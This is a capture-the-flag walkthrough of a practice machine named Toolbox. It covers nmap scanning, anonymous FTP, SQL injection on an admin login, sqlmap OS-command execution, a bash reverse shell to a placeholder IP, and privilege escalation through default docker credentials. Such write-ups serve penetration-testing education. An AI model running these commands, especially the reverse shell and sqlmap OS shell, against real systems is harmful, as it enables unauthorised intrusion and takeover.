Toolbox
🔎 Intell/Recon
Intellingence Gathering 🕵🏾
Here we kick off our nmap scan in order to see which technology is being run on the server
Here is the results of our different scans
First we look for open ports
nmap -p- -vv --min-rate 5000 --reason -oN ./Nmap/initial.log 10.10.10.236
.png)
Open ports
We can now check the service Version in order to gatherr more information
nmap -sV -p- -vv --min-rate 5000 -oN ./services-scripts.log 10.10.10.236
.png)
Services Enumeration
Enumeration
FTP
Let’s start with the low hanging fruit as @thecybermentor always thought us. For this system here. It make sense to start with FTP on port 21.
We do not have credentials so we will get it with the anonymous login
.png)
FTP session
This file is too heavy, for me to download. I will keep that in mind that the system has a docker-toolbox.exe file. Which suggest that the system must have docker installed in it. There is sadly nothing more to see here
HTTPS
Now let’s visit the webpage at https://10.10.10.236/
.png)
the Website
As we can see it’s more of a static webpage. I checked the source code and ran some directory busting but nothing really juicy is coming out. Then I needed to check for the presence of Virtual Hosts (VHOST) on the target. The are two ways to do it. First, I check with the scripts of nmap cause it leaks sometimes. I did not need to run any directory busting to find the vhost it was there while getting the nmap script
nmap -sVC -p443 -vv -T5 -oN services-HTTPS.log 10.10.10.236

Nmap service Version & Scripts
We found our VHOST which is admin.megalogistic.com** ** and we also found a username which is ‘admin’
👣 Foothold
We have the admin subdomain and we know the username to access the admin panel.
for that let’s add the new subdomain to our hosts file with the following:
echo "10.10.10.236 admin.megalogistics.com" | sudo tee -a /etc/hosts
.png)
login panel of admin.megalogistic.com
I tried the usual admin:admin but no success. Since it’s login form next thing would be to fire burp and see what’s going on. But before that, let’s try some SQL injection payloads to see what’s going on here. I tried with the login = admin’ or 1=1. There was an interesting error message suggesting that we have an sqlinjection vulnerability here.
Here is the error message, I got
.png)
Error from login Panel
From the error we can literally see the SQL query that helps the user to log in. So from Burpsuite, we will get the POST request and use SQLMap in order to exploit this vulnerability
📚 SQLMap
The command was simple. I had to copy the POST request from Burpsuite into a file and then use it to test and see what we can get. I tried first to run a system command in order to see that it’s vulnerable
sqlmap -r request.txt --batch --force-ssl --os-cmd whoami ``
.png)
SQLMap results
Since we are able to see the user on the system, we can get a reverse shell as well.
With the following:
sqlmap -r request.txt --batch --force-ssl --os-shell
.png)
SQLMap os-shell
The next thing that needs to be done is to get a stable reverse-shell since this one can not be used for enumeration. In order to do so we will need to have our listener set with nc -nvlp 9090 on our terminal and the following to get our rever-shell.
bash -c "bash -i >& /dev/tcp/[YOUR-IP]/9090 0>&1"
.png)
🏴☠ User Flag
Since the user in the system is postgres we need to navigate to that directory in order to get the flag
.png)
User flag
After getting the, I spent time enumerating the box. Found the real I.P and the hostname. Which is not similar to the one we are going after. We are suppose to be attacking a windows machine but seems like we need to pivot to the target
.png)
System Enumeration
After the enumeration and looking at the info i gathered. I remember I have found a docker file in the FTP server. After checking on the documentation, I can ssh to the docker
🏁 Privesc
Now that we know we can ssh to the docker container. I could not find any credentials on the system. A little search lead me to this Github Page. In order to understand more on what is happening and see what are the default credentials. __
using ssh, I was able to get the docker instance.
ssh docker@172.17.0.1
We used 172.17.0.1 since the other box where we got our foothold had an address of 172.17.0.2 which in turn suggest that the docker machine should be at 172.17.0.1
.png)
Boom ! docker admin user
Now that we are in the container, we can run some commands to see how to privesc. In order to do that we will need to run some OS commands in order to enumerate the system. turns out,
sudo -l was enough for us, and running sudo su gives the root shell
.png)
Windows File System
Keep in mind it’s a windows machine so the path should be same as the traditional. Which is
C:\Users\Administrator\ the flag should be sitting somewhere in the admin directory.
Thanks for reading. This is my first write-up. Hope this was helpful.
